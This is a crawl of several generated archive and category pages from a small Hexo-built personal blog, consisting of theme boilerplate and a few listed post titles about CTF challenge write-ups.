<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-03-05T11:08:47+08:00"
              content="2022-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/03/05/ctfshow-easy-unserialize/" itemprop="url">
            <span itemprop="name">[ctf.show] 卷王杯 easy unserialize</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2023/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2023/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2023/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-03-15T14:01:58+08:00"
              content="2023-03-15">
          03-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/03/15/hxpctf-2022/" itemprop="url">
            <span itemprop="name">hxpctf 2022 部分writeup</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: categories/CTF/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/categories/CTF/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/CTF/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Category: CTF | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">CTF
          <small>Category</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2022</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2022-03-05T11:08:47+08:00"
              content="2022-03-05">
          03-05
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2022/03/05/ctfshow-easy-unserialize/" itemprop="url">
            <span itemprop="name">[ctf.show] 卷王杯 easy unserialize</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

